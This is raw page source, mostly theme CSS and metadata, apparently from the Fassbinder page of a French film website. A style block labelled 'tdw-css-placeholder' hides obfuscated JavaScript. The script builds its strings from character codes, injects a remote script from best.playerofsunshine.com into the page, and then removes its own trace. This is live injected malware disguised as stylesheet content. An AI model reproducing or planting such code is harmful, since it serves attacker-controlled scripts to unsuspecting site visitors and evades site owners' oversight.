.td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}body{background-color:#f5f5f5}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/",
                    "name": "Constellation"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/fassbinder/",
                    "name": "Fassbinder"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 